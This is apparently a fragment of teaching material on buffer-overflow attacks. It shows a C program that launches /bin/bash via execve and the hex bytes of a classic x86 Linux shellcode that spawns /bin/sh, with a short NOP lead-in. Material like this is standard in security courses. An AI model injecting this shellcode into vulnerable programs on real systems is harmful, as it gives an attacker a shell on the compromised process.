 int main(int argc,
char*argv[])
{
char *sh;
char *args[2];
sh = “/bin/bash”;
args[0] = sh;
args[1] = NULL;
execve(sh, args, NULL);
}
• Shell Code
90 90 eb 1a 5e 31 c0 88
46 07 8d 1e 89 5e 08
89 46 0c b0 0b 89 f3
8d 4e 08 8d 56 0c cd
80 e8 e1 ff ff ff 2f
62 69 6e 2f 73 68 20
20 20 20 20 20